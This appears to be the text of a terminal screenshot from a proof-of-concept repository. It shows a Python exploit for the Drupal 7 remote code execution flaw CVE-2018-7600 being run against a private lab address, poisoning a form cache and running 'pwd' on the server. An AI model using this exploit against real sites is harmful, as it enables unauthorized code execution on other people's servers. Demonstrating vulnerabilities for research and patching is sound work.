 ShleyCpt CVE-2018-7600 master 100
❯ python .\drupa7-CVE-2018-7600.py http://192.168.199.245/ -c "pwd"
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-QFzfSBoHh3y9PEtwC3cXdUOwuXVzv9JNRb4VXTvkdAc
[*] Triggering exploit to execute: pwd
/var/www